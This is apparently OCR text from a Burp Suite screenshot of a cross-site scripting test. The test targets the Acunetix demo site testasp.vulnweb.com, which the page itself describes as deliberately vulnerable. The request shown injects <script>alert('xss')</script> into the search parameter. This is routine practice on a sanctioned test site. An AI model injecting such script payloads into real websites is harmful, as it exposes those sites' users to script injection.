 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Site map Scope Issues
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
testasp.vulnweb.com
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://testasp.vulnweb.com GET /Templatize.asp?item=html/ab... ✓
http://testasp.vulnweb.com GET /search.asp
http://testasp.vulnweb.com GET /search.asp?searchFor=%3Cscri... ✓ 200 3195 HTML acuforum search 14:17:33 17 Jul 2025
http://testasp.vulnweb.com GET /search.asp?searchFor=test ✓ 200 3085 HTML acuforum search 14:17:35 17 Jul 2025
http://testasp.vulnweb.com GET /showforum.asp
http://testasp.vulnweb.com GET /showforum.asp?id=0 ✓
http://testasp.vulnweb.com GET /showforum.asp?id=1 ✓
Request
Pretty Raw Hex \n
1 GET /search.asp?searchFor=
%3Cscript%3Ealert(%27xss%27)%3C/script%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows N
0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
<script>alert('xss')</script>
Press 'F2' for focus
Search 0 highlights
Response
Pretty Raw Hex Render \n
acunetix acuforum
TEST and
Demonstration site for
Acunetix Web
Vulnerability Scanner
about - forums - search - login - register - SQL scanner
- SQL vuln help
search posts
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately
vulnerable to SQL Injections, directory
traversal, and other web-based
attacks. It is built using ASP and it is
here to help you test Acunetix. The
entire content of the forum is erased
daily. All the posts are real-life
examples of how attackers are trying
to break into insecure web
applications. Please be careful and do
not follow links that are posted by
malicious parties.
Inspector
Request attributes 2
Request query parameters 1
Request headers 8
Response headers 7
Inspector
Notes
Event log All issues Memory: 164.0MB Disabled